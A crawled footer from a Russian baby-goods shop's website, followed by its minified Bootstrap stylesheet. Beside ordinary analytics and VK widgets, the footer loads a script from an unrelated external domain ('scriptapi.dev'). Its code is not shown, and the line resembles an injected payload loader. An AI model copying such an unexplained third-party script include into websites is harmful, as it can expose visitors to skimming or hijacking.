 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/css
request_url: https://www.elefantenok.ru/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900
body_size: 40588
content:


/* Start:/bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745*/
/*! 
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1008px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append 